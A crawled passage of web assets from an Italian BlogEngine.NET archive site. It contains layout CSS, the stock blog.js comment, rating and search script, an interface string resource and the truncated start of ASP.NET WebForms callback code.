	list-style-type: none;
	margin: 0;
	padding: 0;
}

#widgetzone .widget ul li {
	margin-bottom: 3px;
}

#widgetzone div.search{
	background: none;
	border: none;
	padding-left: 10px;
}

#widgetzone img.rssButton {
	margin-right: 3px;
}

/*----------------------------
					 Blogroll
----------------------------*/

#blogroll ul {
	list-style-type: none;
	margin: 0 0 3px 0;
	padding: 0px;
}

#blogroll ul li ul li a {
	margin-left: 1px;
	color: #666666;
}

#blogroll ul li a img {
	border: none;
	margin-right: 1px;
}

div.blogroll
{
	padding: 2px;
}

#wrapper-menu-top {
	background: white url('./Images/bg02-white-right.png') no-repeat left top;
}

#menu-top {
	background: transparent url('./Images/bg02-white-left.png') no-repeat right top;
	overflow: hidden; /* no idea why this works, but it fixes a FF problem */
}

#menu-top ul {
	margin: 0 20px;
	padding: 1em 0 0 0;
	list-style: none;
	font-size: 85%;
	float: left;
}

#menu-top li {
	display: inline;
	float: left;
}

#menu-top a {
	float: left;
	background:url(./Images/menuleft.png) no-repeat left top;
	margin:0;
	padding:0 0 0 4px;
	text-decoration:none;
	line-height: 1.5em;
}

#menu-top a span {
	background: transparent url(./Images/menuright.png) no-repeat right top;
	padding:5px 15px 4px 6px;
	color:#5b8fbe;
	display: block;
	float: left;
	cursor: pointer; /* IE doesnt display the hand when you roll over the link for some reason. This fixes it */
}

 #menu-top a:hover { background-position:0% -42px; }
 #menu-top a:hover span {	background-position:100% -42px; }

#wrapper-header {
	background: transparent url('./Images/peschiera_bg.jpg') top center repeat-x;
}

#wrapper-header4 {
	background-image	:  url('Images/peschiera.jpg');
	background-repeat	: no-repeat;
    background-position: center top;
    width: 97%;
	margin: 0 auto;
	text-align: left;
}

#header {
	background-image	:  url('Images/peschiera_bn.jpg');
	background-repeat	: no-repeat;
    background-position: center top;
  width: 70%;
	margin: 0 auto;
	text-align: left;
	margin: 0px auto -1px auto;
height: 192px;
}

#stemma
{  
    background-image: url("Images/stemma.png");
    background-repeat	: no-repeat;
    background-position:right center;
    float: right;
    height: 180px;
    
    width: 310px;
    text-align:right;
}
#stemma p
{  
    padding:5px  125px 0 0;
    font-size:3em;
    line-height:1em;
    color:White;
}

#wrapper-header2 {
	background: transparent url('./Images/bg-white-left.png') top left no-repeat;
}

#wrapper-header3 {
	background: transparent url('./Images/bg02-white-right.png') top right no-repeat;
}





#header h1 
{
    color: white;
    font-size: 4em;
    line-height: 1em;
    margin: 0 20px;
    padding: 87px 0 0;	
	/*color: #B71E57;*/
	
}

#wrapper-content {
	background: transparent url('./Images/bg02-white-right.png') no-repeat left top;
}

#wrapper-content-sx {
	background: transparent url('./Images/bg02-white-left.png') no-repeat right top;
	
}

* html #wrapper-content { height: 1%; }

form.noSidebar #content{
    width:100%;
    padding: 25px 0px 5px 0px;
}
#content {
	
	padding: 25px 245px 5px 40px;
}

#content .photo {
	width:676px;
}

#wrapper-menu-page {
	float: right;
	width:180px;
	margin: 20px 30px 3em 2em;
	background: transparent url('./Images/menu.png') no-repeat;
	text-align: center;
	line-height: 140%;
	font-family:"Lucida Grande","Lucida Sans Unicode",arial,sans-serif;
}

* html #wrapper-menu-page { margin-right: 15px; }

#menu-page { padding-top: 5px; }

#menu-page ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 90%;
}

#menu-page h3 {
	font-size: 75%;
	text-transform: uppercase;
	margin: 1em 0 0.3em 0;
	color: #5b8fbe;
	font-weight: normal;
	letter-spacing: 0.15em;
}

#menu-page a:link, #menu-page a:visited { color: #888; }
#menu-page a:hover { color: #5b8fbe; }

#wrapper-footer {
	/*margin-top: 1em;*/
	text-align: center;
	background: white;
	display:inline-table;
	
}

#footer {padding:5px;
	margin: 0 20px;
	background-color: #f1f1f1;
	border: 1px solid #ccc;
	border-bottom: 0;
	clear: both;
}

#footer p
{ font-size: 0.8em;
  line-height: 1.1em;
  margin-top:5px;
  margin-bottom: 0px;
}
#footer p span
{ font-style:italic;
  font-weight:bold;
}





#ricerca
{
   border: 1px solid silver;
   margin-bottom: 5px;
    padding: 10px 10px;
    }
#testoricerca
{
    width: 250px;
    
    }
    
.tema 
{
    float:left;
    list-style-type:none;
    padding:0px;
    margin-top:2px;
}

div.tema 
{
   margin-top:15px;
}

li.tema 
{
   width:200px;
   font-size: 0.75em;
}

.tema span
{
    margin-top:20px;
}
    
ul.randomfoto {
    clear: both;
    margin: 0;
    padding: 0;
}
ul.randomfoto li {
    
    list-style: none outside none;
    margin: 5px  0px;
    padding: 0;
}
ul.randomfoto li.selected a.randomfoto {
    background: none repeat scroll 0 0 #000000;
}
  
ul.randomfoto img {
 border:none;
 max-width:150px;
 max-height:150px;
}  
  
ul.randomfoto span {
    text-align:center;
}  

#newsletterform .checkbox
{
    text-align:left;
    font-size: 12px;
    margin-top:5px;
}

.counter
{
    padding-top: 15px; text-align: center
}

   .counter table
{
    margin: 0 auto;
    width: 120px;
    background-color: White;
    color: #888;
    text-align: center;
    font-weight: bold;
    
} 
.counter TD
{
border:1px solid #888; padding:2px
}






/* Contatore email */


#share_email_box {
    background-color: #F4F4F4;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    color: #666666;
    font-family: Geneva,Trebuchet MS,arial;
    font-size: 16px;
    margin: 0;
    text-align: center;
    text-decoration: none;
    width: 60px;
}
#share_email_box_pixel {
    background-color: #CCCCCC;
    height: 1px;
   
    width: 60px;
}
#share_email_box a {
    color: #666666;
    text-decoration: none;
}
#share_email_box_count_inside {
    border-color: #FFFFFF;
    border-style: solid;
    border-width: 2px;
    padding: 0px;
    text-decoration: none;
}
#share_email_box_email {
   -moz-user-select: none;
    background-color: #F8F8F8;
    background-image: -moz-linear-gradient(center top , #FFFFFF, #DEDEDE);
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    color: #333333;
    cursor: pointer;
    font-weight: bold;
    height: 20px;
    max-width: 90%;
    overflow: hidden;
    position: relative;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    line-height: 121%;
}
#share_email_box_email a {
    color: #666666;
    text-decoration: none;
}
#share_email_box_email:hover {
    background-color: #FFCCFF;
    background-image: -moz-linear-gradient(center top , #FFFFFF, #DEDEDE);
}


#share_email_box_email i {
    background: url('./Images/email_small.png') no-repeat scroll center center transparent;
    height: 14px;
    left: 4px;
    margin-top: -7px;
    position: absolute;
    top: 50%;
    width: 20px;
}

#share_email_box_email .label {
    padding: 0 3px 0 24px;
    white-space: nowrap;
}

#share_email_box_arrow_1 {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    height: 1px;
    margin-left: 6px;
    margin-top: -1px;
    width: 11px;
}
#share_email_box_arrow_2 {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    height: 1px;
    margin-left: 7px;
    width: 9px;
}
#share_email_box_arrow_3 {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    height: 1px;
    margin-left: 8px;
    width: 7px;
}
#share_email_box_arrow_4 {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    height: 1px;
    margin-left: 9px;
    width: 5px;
}
#share_email_box_arrow_5 {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    height: 1px;
    margin-left: 10px;
    width: 3px;
}
#share_email_box_arrow_6 {
    background-color: #FFFFFF;
    border-color: #CCCCCC;
    border-style: solid;
    border-width: 0 1px;
    height: 1px;
    margin-left: 11px;
    width: 1px;
}
#share_email_box_arrow_7 {
    background-color: #CCCCCC;
    border-width: 0;
    height: 1px;
    margin-bottom: 2px;
    margin-left: 12px;
    width: 1px;
}



/*Link in home page*/
#vai ul {
	margin: 0 20px -7px 0;
	padding: 1em 0 0 0;
	list-style: none;
	font-size: 85%;
	
}

#vai li {
	display: inline;
	float: left;
}

#vai a {
	float: left;
	background:url(./Images/menuleft.png) no-repeat left top;
	margin:0 10px;
	padding:0 0 0 4px;
	text-decoration:none;
	line-height: 1.5em;
}

#vai a span {
	background: transparent url(./Images/menuright.png) no-repeat right top;
	padding:5px 15px 4px 6px;
	color:#5b8fbe;
	display: block;
	float: left;
	cursor: pointer; /* IE doesnt display the hand when you roll over the link for some reason. This fixes it */
}

--- FILE ---
content_type: application/javascript
request_url: http://www.archiviopeschiera.it/Scripts/Header/blog.js
body_size: 5695
content:
// global object
BlogEngine = {
    $: function (id) {
        return document.getElementById(id);
    }
	,
    setFlag: function (iso) {
        if (iso.length > 0)
            BlogEngine.comments.flagImage.src = BlogEngineRes.webRoot + "pics/flags/" + iso + ".png";
        else
            BlogEngine.comments.flagImage.src = BlogEngineRes.webRoot + "pics/pixel.gif";
    }
	,

    // Shows the preview of the comment
    showCommentPreview: function () {
        var oPreview = this.$('preview');
        var oCompose = this.$('compose');

        if (oPreview) oPreview.className = 'selected';
        if (oCompose) oCompose.className = '';
        this.$('commentCompose').style.display = 'none';
        this.$('commentPreview').style.display = 'block';
        this.$('commentPreview').innerHTML = '<img src="' + BlogEngineRes.webRoot + 'pics/ajax-loader.gif" width="24" height="24" alt="Loading" />';
        var argument = this.$('commentPreview').innerHTML;
        this.addComment(true);
    }
	,
    composeComment: function () {
        var oPreview = this.$('preview');
        var oCompose = this.$('compose');

        if (oPreview) oPreview.className = '';
        if (oCompose) oCompose.className = 'selected';
        this.$('commentPreview').style.display = 'none';
        this.$('commentCompose').style.display = 'block';
    }
	,
    endShowPreview: function (arg, context) {
        BlogEngine.$('commentPreview').innerHTML = arg;
    }
	,
    toggleCommentSavingIndicators: function (bSaving) {
        BlogEngine.$("btnSaveAjax").disabled = bSaving;
        BlogEngine.$("ajaxLoader").style.display = bSaving ? "inline" : "none";
        BlogEngine.$("status").className = "";
        BlogEngine.$("status").innerHTML = "";
        if (!bSaving) {
            BlogEngine.$('commentPreview').innerHTML = "";
            BlogEngine.composeComment();
        }
    }
    ,
    onCommentError: function (error, context) {
        BlogEngine.toggleCommentSavingIndicators(false);
        error = error || "Unknown error occurred.";
        var iDelimiterPos = error.indexOf("|");
        if (iDelimiterPos > 0) {
            error = error.substr(0, iDelimiterPos);
            // Remove numbers from end of error message.
            while (error.length > 0 && error.substr(error.length - 1, 1).match(/\d/)) {
                error = error.substr(0, error.length - 1);
            }
        }

        if (document.getElementById('recaptcha_response_field')) {
            Recaptcha.reload();
        }
        if (document.getElementById("spnSimpleCaptchaIncorrect")) document.getElementById("spnSimpleCaptchaIncorrect").style.display = "none";

        alert("Sorry, the following error occurred while processing your comment:\n\n" + error);
    }
	,
    addComment: function (preview) {
        var isPreview = preview == true;
        if (!isPreview) {
            BlogEngine.toggleCommentSavingIndicators(true);
            this.$("status").innerHTML = BlogEngineRes.i18n.savingTheComment;
        }
        var author = BlogEngine.comments.nameBox.value;
        var email = BlogEngine.comments.emailBox.value;
        var content = BlogEngine.comments.contentBox.value;
        var captcha = BlogEngine.comments.captchaField.value;

        var website = BlogEngine.comments.websiteBox ? BlogEngine.comments.websiteBox.value : "";
        var country = BlogEngine.comments.countryDropDown ? BlogEngine.comments.countryDropDown.value : "";
        var notify = BlogEngine.$("cbNotify") ? BlogEngine.$("cbNotify").checked : false;
        var replyToId = BlogEngine.comments.replyToId ? BlogEngine.comments.replyToId.value : "";

        var recaptchaResponseField = document.getElementById('recaptcha_response_field');
        var recaptchaResponse = recaptchaResponseField ? recaptchaResponseField.value : "";

        var recaptchaChallengeField = document.getElementById('recaptcha_challenge_field');
        var recaptchaChallenge = recaptchaChallengeField ? recaptchaChallengeField.value : "";

        var simpleCaptchaChallengeField = document.getElementById('simpleCaptchaValue');
        var simpleCaptchaChallenge = simpleCaptchaChallengeField ? simpleCaptchaChallengeField.value : "";

        var avatarInput = BlogEngine.$("avatarImgSrc");
        var avatar = (avatarInput && avatarInput.value) ? avatarInput.value : "";

        var callback = isPreview ? BlogEngine.endShowPreview : BlogEngine.appendComment;
        var argument = author + "-|-" + email + "-|-" + website + "-|-" + country + "-|-" + content + "-|-" + notify + "-|-" + isPreview + "-|-" + captcha + "-|-" + replyToId + "-|-" + avatar + "-|-" + recaptchaResponse + "-|-" + recaptchaChallenge + "-|-" + simpleCaptchaChallenge;

        WebForm_DoCallback(BlogEngine.comments.controlId, argument, callback, 'comment', BlogEngine.onCommentError, false);

        if (!isPreview && typeof (OnComment) != "undefined")
            OnComment(author, email, website, country, content);
    }
    ,
    cancelReply: function () {
        this.replyToComment('');
    }
	,
    replyToComment: function (id) {

        // set hidden value
        BlogEngine.comments.replyToId.value = id;

        // move comment form into position
        var commentForm = BlogEngine.$('comment-form');
        if (!id || id == '' || id == null || id == '00000000-0000-0000-0000-000000000000') {
            // move to after comment list
            var base = BlogEngine.$("commentlist");
            base.appendChild(commentForm);
            // hide cancel button
            BlogEngine.$('cancelReply').style.display = 'none';
        } else {
            // show cancel
            BlogEngine.$('cancelReply').style.display = '';

            // move to nested position
            var parentComment = BlogEngine.$('id_' + id);
            var replies = BlogEngine.$('replies_' + id);

            // add if necessary
            if (replies == null) {
                replies = document.createElement('div');
                replies.className = 'comment-replies';
                replies.id = 'replies_' + id;
                parentComment.appendChild(replies);
            }
            replies.style.display = '';
            replies.appendChild(commentForm);
        }

        BlogEngine.comments.nameBox.focus();
    }
	,
    appendComment: function (args, context) {
        if (context == "comment") {

            if (document.getElementById('recaptcha_response_field')) {
                Recaptcha.reload();
            }
            if (document.getElementById("spnSimpleCaptchaIncorrect")) document.getElementById("spnSimpleCaptchaIncorrect").style.display = "none";

            if (args == "RecaptchaIncorrect" || args == "SimpleCaptchaIncorrect") {
                if (document.getElementById("spnCaptchaIncorrect")) document.getElementById("spnCaptchaIncorrect").style.display = "";
                if (document.getElementById("spnSimpleCaptchaIncorrect")) document.getElementById("spnSimpleCaptchaIncorrect").style.display = "";
                BlogEngine.toggleCommentSavingIndicators(false);
            }
            else {


                if (document.getElementById("spnCaptchaIncorrect")) document.getElementById("spnCaptchaIncorrect").style.display = "none";
                if (document.getElementById("spnSimpleCaptchaIncorrect")) document.getElementById("spnSimpleCaptchaIncorrect").style.display = "none";

                var commentList = BlogEngine.$("commentlist");
                if (commentList.innerHTML.length < 10)
                    commentList.innerHTML = "<h1 id='comment'>" + BlogEngineRes.i18n.comments + "</h1>"

                // add comment html to the right place
                var id = BlogEngine.comments.replyToId ? BlogEngine.comments.replyToId.value : '';

                if (id != '') {
                    var replies = BlogEngine.$('replies_' + id);
                    replies.innerHTML += args;
                } else {
                    commentList.innerHTML += args;
                    commentList.style.display = 'block';
                }

                // reset form values
                BlogEngine.comments.contentBox.value = "";
                BlogEngine.comments.contentBox = BlogEngine.$(BlogEngine.comments.contentBox.id);
                BlogEngine.toggleCommentSavingIndicators(false);
                BlogEngine.$("status").className = "success";

                if (!BlogEngine.comments.moderation)
                    BlogEngine.$("status").innerHTML = BlogEngineRes.i18n.commentWasSaved;
                else
                //  BlogEngine.$("status").innerHTML = BlogEngineRes.i18n.commentWaitingModeration;

                    BlogEngine.$("status").innerHTML = "Il Commento è in attesa di approvazione. Grazie";

                // move form back to bottom
                var commentForm = BlogEngine.$('comment-form');
                commentList.appendChild(commentForm);
                // reset reply to
                if (BlogEngine.comments.replyToId) BlogEngine.comments.replyToId.value = '';
                if (BlogEngine.$('cancelReply')) BlogEngine.$('cancelReply').style.display = 'none';

            }
        }

        BlogEngine.$("btnSaveAjax").disabled = false;
    }
	,
    validateAndSubmitCommentForm: function () {
        var bBuiltInValidationPasses = Page_ClientValidate('AddComment');
        var bNameIsValid = BlogEngine.comments.nameBox.value.length > 0;
        document.getElementById('spnNameRequired').style.display = bNameIsValid ? 'none' : '';
        var bAuthorNameIsValid = true;
        if (BlogEngine.comments.checkName) {
            var author = BlogEngine.comments.postAuthor;
            var visitor = BlogEngine.comments.nameBox.value;
            bAuthorNameIsValid = !this.equal(author, visitor);
        }
        document.getElementById('spnChooseOtherName').style.display = bAuthorNameIsValid ? 'none' : '';
        if (bBuiltInValidationPasses && bNameIsValid && bAuthorNameIsValid) {
            BlogEngine.addComment();
            return true;
        }
        return false;
    }

	 ,

    addBbCode: function (v) {
        try {
            var contentBox = BlogEngine.comments.contentBox;
            if (contentBox.selectionStart) // firefox
            {
                var pretxt = contentBox.value.substring(0, contentBox.selectionStart);
                var therest = contentBox.value.substr(contentBox.selectionEnd);
                var sel = contentBox.value.substring(contentBox.selectionStart, contentBox.selectionEnd);
                contentBox.value = pretxt + "[" + v + "]" + sel + "[/" + v + "]" + therest;
                contentBox.focus();
            }
            else if (document.selection && document.selection.createRange) // IE
            {
                var str = document.selection.createRange().text;
                contentBox.focus();
                var sel = document.selection.createRange();
                sel.text = "[" + v + "]" + str + "[/" + v + "]";
            }
        }
        catch (ex) { }

        return;
    }
	,
    // Searches the blog based on the entered text and
    // searches comments as well if chosen.
    search: function (root) {
        var input = this.$("searchfield");
        var check = this.$("searchcomments");

        var searchPageExtension = typeof BlogEngineRes.fileExtension === "undefined" ? ".aspx" : BlogEngineRes.fileExtension;
        var search = "search" + searchPageExtension + "?q=" + encodeURIComponent(input.value);
        if (check != null && check.checked)
            search += "&comment=true";

        top.location.href = root + search;

        return false;
    }
	,
    // Clears the search fields on focus.
    searchClear: function (defaultText) {
        var input = this.$("searchfield");
        if (input.value == defaultText)
            input.value = "";
        else if (input.value == "")
            input.value = defaultText;
    }
	,
    rate: function (blogId, id, rating) {
        alert(id);
        this.createCallback("rating.axd?id=" + id + "&rating=" + rating, BlogEngine.ratingCallback, blogId);
    }
	,
    ratingCallback: function (response) {

        var rating = response.substring(0, 1);
        var status = response.substring(1);
       
        if (status == "OK") {
            if (typeof OnRating != "undefined")
                OnRating(rating);

            alert(BlogEngineRes.i18n.ratingHasBeenRegistered);
        }
        else if (status == "HASRATED") {
            alert(BlogEngineRes.i18n.hasRated);
        }
        else {

            alert("Si è verificato un errore registrando il tuo voto, riprova. Grazie");
        }
    }
	,
    /// <summary>
    /// Creates a client callback back to the requesting page
    /// and calls the callback method with the response as parameter.
    /// </summary>
    createCallback: function (url, callback, blogId) {
        var http = BlogEngine.getHttpObject();
        http.open("GET", url, true);

        if (blogId && http.setRequestHeader) {
            http.setRequestHeader('x-blog-instance', blogId.toString());
        }

        http.onreadystatechange = function () {
            if (http.readyState == 4) {
                if (http.responseText.length > 0 && callback != null)
                    callback(http.responseText);
            }
        };

        http.send(null);
    }
	,
    /// <summary>
    /// Creates a XmlHttpRequest object.
    /// </summary>
    getHttpObject: function () {
        if (typeof XMLHttpRequest != 'undefined')
            return new XMLHttpRequest();

        try {
            return new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e) {
            try {
                return new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e) { }
        }

        return false;
    }
	,
    // Updates the calendar from client-callback
    updateCalendar: function (args, context) {
        var cal = BlogEngine.$('calendarContainer');
        cal.innerHTML = args;
        BlogEngine.Calendar.months[context] = args;
    }
	,
    toggleMonth: function (year) {
        var monthList = BlogEngine.$("monthList");
        var years = monthList.getElementsByTagName("ul");
        for (i = 0; i < years.length; i++) {
            if (years[i].id == year) {
                var state = years[i].className == "open" ? "" : "open";
                years[i].className = state;
                break;
            }
        }
    }
	,
    // Adds a trim method to all strings.
    equal: function (first, second) {
        var f = first.toLowerCase().replace(new RegExp(' ', 'gi'), '');
        var s = second.toLowerCase().replace(new RegExp(' ', 'gi'), '');
        return f == s;
    }
	,
    /*-----------------------------------------------------------------------------
    XFN HIGHLIGHTER
    -----------------------------------------------------------------------------*/
    xfnRelationships: ['friend', 'acquaintance', 'contact', 'met'
										, 'co-worker', 'colleague', 'co-resident'
										, 'neighbor', 'child', 'parent', 'sibling'
										, 'spouse', 'kin', 'muse', 'crush', 'date'
										, 'sweetheart', 'me']
	,
    // Applies the XFN tags of a link to the title tag
    hightLightXfn: function () {
        var content = BlogEngine.$('content');
        if (content == null)
            return;

        var links = content.getElementsByTagName('a');
        for (i = 0; i < links.length; i++) {
            var link = links[i];
            var rel = link.getAttribute('rel');
            if (rel && rel != "nofollow") {
                for (j = 0; j < BlogEngine.xfnRelationships.length; j++) {
                    if (rel.indexOf(BlogEngine.xfnRelationships[j]) > -1) {
                        link.title = 'XFN relationship: ' + rel;
                        break;
                    }
                }
            }
        }
    }
	,

    showRating: function (container, id, raters, rating, blogId) {
        var div = document.createElement('div');
        div.className = 'rating';

        var p = document.createElement('p');
        div.appendChild(p);
        if (raters == 0) {
            p.innerHTML = BlogEngineRes.i18n.beTheFirstToRate;
        }
        else {
            p.innerHTML = BlogEngineRes.i18n.currentlyRated.replace('{0}', new Number(rating).toFixed(1)).replace('{1}', raters);
        }

        var ul = document.createElement('ul');
        ul.className = 'star-rating small-star';
        div.appendChild(ul);

        var li = document.createElement('li');
        li.className = 'current-rating';
        li.style.width = Math.round(rating * 20) + '%';
        li.innerHTML = 'Currently ' + rating + '/5 Stars.';
        ul.appendChild(li);

        for (var i = 1; i <= 5; i++) {
            var l = document.createElement('li');
            var a = document.createElement('a');
            a.innerHTML = i;
            a.href = 'rate/' + i;
            a.className = this.englishNumber(i);
            a.title = BlogEngineRes.i18n.rateThisXStars.replace('{0}', i.toString()).replace('{1}', i == 1 ? '' : 's');
            a.rel = "nofollow";
            a.onclick = function () {
                BlogEngine.rate(blogId, id, this.innerHTML);
                return false;
            };

            l.appendChild(a);
            ul.appendChild(l);
        }

        container.innerHTML = '';
        container.appendChild(div);
        container.style.visibility = 'visible';
    }
	,

    applyRatings: function () {
        var divs = document.getElementsByTagName('div');
        for (var i = 0; i < divs.length; i++) {
            if (divs[i].className == 'ratingcontainer') {
                var args = divs[i].innerHTML.split('|');
                BlogEngine.showRating(divs[i], args[0], args[1], args[2], args[3]);
            }
        }
    },

    englishNumber: function (number) {
        if (number == 1)
            return 'one-star';

        if (number == 2)
            return 'two-stars';

        if (number == 3)
            return 'three-stars';

        if (number == 4)
            return 'four-stars';

        return 'five-stars';
    }
	,
    // Adds event to window.onload without overwriting currently assigned onload functions.
    // Function found at Simon Willison's weblog - http://simon.incutio.com/
    addLoadEvent: function (func) {
        var oldonload = window.onload;
        if (typeof window.onload != 'function') {
            window.onload = func;
        }
        else {
            window.onload = function () {
                oldonload();
                func();
            }
        }
    }
	,
    filterByAPML: function () {
        var width = document.documentElement.clientWidth + document.documentElement.scrollLeft;
        var height = document.documentElement.clientHeight + document.documentElement.scrollTop;
        document.body.style.position = 'static';

        var layer = document.createElement('div');
        layer.style.zIndex = 2;
        layer.id = 'layer';
        layer.style.position = 'absolute';
        layer.style.top = '0px';
        layer.style.left = '0px';
        layer.style.height = document.documentElement.scrollHeight + 'px';
        layer.style.width = width + 'px';
        layer.style.backgroundColor = 'black';
        layer.style.opacity = '.6';
        layer.style.filter += ("progid:DXImageTransform.Microsoft.Alpha(opacity=60)");
        document.body.appendChild(layer);

        var div = document.createElement('div');
        div.style.zIndex = 3;
        div.id = 'apmlfilter';
        div.style.position = (navigator.userAgent.indexOf('MSIE 6') > -1) ? 'absolute' : 'fixed';
        div.style.top = '200px';
        div.style.left = (width / 2) - (400 / 2) + 'px';
        div.style.height = '50px';
        div.style.width = '400px';
        div.style.backgroundColor = 'white';
        div.style.border = '2px solid silver';
        div.style.padding = '20px';
        document.body.appendChild(div);

        var p = document.createElement('p');
        p.innerHTML = BlogEngineRes.i18n.apmlDescription;
        p.style.margin = '0px';
        div.appendChild(p);

        var form = document.createElement('form');
        form.method = 'get';
        form.style.display = 'inline';
        form.action = BlogEngineRes.webRoot;
        div.appendChild(form);

        var textbox = document.createElement('input');
        textbox.type = 'text';
        textbox.value = BlogEngine.getCookieValue('url') || 'http://';
        textbox.style.width = '320px';
        textbox.id = 'txtapml';
        textbox.name = 'apml';
        textbox.style.background = 'url(' + BlogEngineRes.webRoot + 'pics/apml.png) no-repeat 2px center';
        textbox.style.paddingLeft = '16px';
        form.appendChild(textbox);
        textbox.focus();

        var button = document.createElement('input');
        button.type = 'submit';
        button.value = BlogEngineRes.i18n.filter;
        button.onclick = function () { location.href = BlogEngineRes.webRoot + '?apml=' + encodeURIComponent(BlogEngine.$('txtapml').value); };
        form.appendChild(button);

        var br = document.createElement('br');
        div.appendChild(br);

        var a = document.createElement('a');
        a.innerHTML = BlogEngineRes.i18n.cancel;
        a.href = 'javascript:void(0)';
        a.onclick = function () { document.body.removeChild(BlogEngine.$('layer')); document.body.removeChild(BlogEngine.$('apmlfilter')); document.body.style.position = ''; };
        div.appendChild(a);
    }
	,
    getCookieValue: function (name) {
        var cookie = new String(document.cookie);

        if (cookie != null && cookie.indexOf('comment=') > -1) {
            var start = cookie.indexOf(name + '=') + name.length + 1;
            var end = cookie.indexOf('&', start);
            if (end > start && start > -1)
                return cookie.substring(start, end);
        }

        return null;
    }
    ,
    test: function () {
        alert('test');
    }
	,
    comments: {
        flagImage: null,
        contentBox: null,
        moderation: null,
        checkName: null,
        postAuthor: null,
        nameBox: null,
        emailBox: null,
        websiteBox: null,
        countryDropDown: null,
        captchaField: null,
        controlId: null,
        replyToId: null
    }
};

BlogEngine.addLoadEvent(BlogEngine.hightLightXfn);

// add this to global if it doesn't exist yet
if (typeof ($) == 'undefined')
    window.$ = BlogEngine.$;

if (typeof (setupBlogEngineCalendar) != 'undefined')
    BlogEngine.addLoadEvent(setupBlogEngineCalendar);

// apply ratings after registerVariables.
BlogEngine.addLoadEvent(BlogEngine.applyRatings);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.archiviopeschiera.it/template/en-us.res.axd
body_size: 741
content:
BlogEngineRes = {webRoot: '/template/',applicationWebRoot: '/',blogInstanceId: '7b30c686-a3d6-4f45-9f0e-e3ac101dee97',fileExtension: '.aspx',i18n: {"hasRated":"You already rated this post.","savingTheComment":"Saving the comment...","comments":"Comments","commentWasSaved":"The comment was saved. Thank you for the feedback","commentWaitingModeration":"Thank you for the feedback. The comment is now awaiting moderation","cancel":"Cancel","filter":"Filter","apmlDescription":"Missing Resource [apmlDescription]","beTheFirstToRate":"Be the first to rate this post","currentlyRated":"Currently rated {0} by {1} people","ratingHasBeenRegistered":"Your rating has been registered. Thank you!","rateThisXStars":"Rate this {0} star{1} out of 5"}};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://www.archiviopeschiera.it/template/res-119529775.js.axd
body_size: 33729
content:
function WebForm_PostBackOptions(eventTarget,eventArgument,validation,validationGroup,actionUrl,trackFocus,clientSubmit){this.eventTarget=eventTarget;this.eventArgument=eventArgument;this.validation=validation;this.validationGroup=validationGroup;this.actionUrl=actionUrl;this.trackFocus=trackFocus;this.clientSubmit=clientSubmit}function WebForm_DoPostBackWithOptions(options){var validationResult=true;if(options.validation)if(typeof Page_ClientValidate=="function")validationResult=Page_ClientValidate(options.validationGroup);if(validationResult){if(typeof options.actionUrl!="undefined"&&options.actionUrl!=null&&options.actionUrl.length>0)theForm.action=options.actionUrl;if(options.trackFocus){var lastFocus=theForm.elements["__LASTFOCUS"];if(typeof lastFocus!="undefined"&&lastFocus!=null)if(typeof document.activeElement=="undefined")lastFocus.value=options.eventTarget;else{var active=document.activeElement;if(typeof active!="undefined"&&active!=null)if(typeof active.id!="undefined"&&active.id!=null&&active.id.length>0)lastFocus.value=active.id;else if(typeof active.name!="undefined")lastFocus.value=active.name}}}if(options.clientSubmit)__doPostBack(options.eventTarget,options.eventArgument)}var __pendingCallbacks=new Array;var __synchronousCallBackIndex=-1;function WebForm_DoCallback(eventTarget,eventArgument,eventCallback,context,errorCallback,useAsync){var postData=__theFormPostData+"__CALLBACKID="+WebForm_EncodeCallback(eventTarget)+"&__CALLBACKPARAM="+WebForm_EncodeCallback(eventArgument);if(theForm["__EVENTVALIDATION"])postData+="&__EVENTVALIDATION="+WebForm_EncodeCallback(theForm["__EVENTVALIDATION"].value);var xmlRequest,e;try{xmlRequest=new XMLHttpRequest}catch(e){try{xmlRequest=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}var setRequestHeaderMethodExists=true;try{setRequestHeaderMethodExists=xmlRequest&&xmlRequest.setRequestHeader}catch(e){}var callback=new Object;callback.eventCallback=eventCallback;callback.context=context;callback.errorCallback=errorCallback;callback.async=useAsync;var callbackIndex=WebForm_FillFirstAvailableSlot(__pendingCallbacks,callback);if(!useAsync){if(__synchronousCallBackIndex!=-1)__pendingCallbacks[__synchronousCallBackIndex]=null;__synchronousCallBackIndex=callbackIndex}if(setRequestHeaderMethodExists){xmlRequest.onreadystatechange=WebForm_CallbackComplete;callback.xmlRequest=xmlRequest;var action=theForm.action||document.location.pathname,fragmentIndex=action.indexOf("#");if(fragmentIndex!==-1)action=action.substr(0,fragmentIndex);if(!__nonMSDOMBrowser){var domain="";var path=action;var query="";var queryIndex=action.indexOf("?");if(queryIndex!==-1){query=action.substr(queryIndex);path=action.substr(0,queryIndex)}if(path.indexOf("%")===-1){if(/^https?\:\/\/.*$/gi.test(path)){var domainPartIndex=path.indexOf("//")+2;var slashAfterDomain=path.indexOf("/",domainPartIndex);if(slashAfterDomain===-1){domain=path;path=""}else{domain=path.substr(0,slashAfterDomain);path=path.substr(slashAfterDomain)}}action=domain+encodeURI(path)+query}}xmlRequest.open("POST",action,true);xmlRequest.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=utf-8");xmlRequest.send(postData);return}callback.xmlRequest=new Object;var callbackFrameID="__CALLBACKFRAME"+callbackIndex;var 